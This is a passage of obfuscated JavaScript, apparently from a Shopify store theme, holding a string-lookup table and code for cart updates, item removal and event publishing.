#product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveReg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","eWKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK","rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const _0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return _0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const 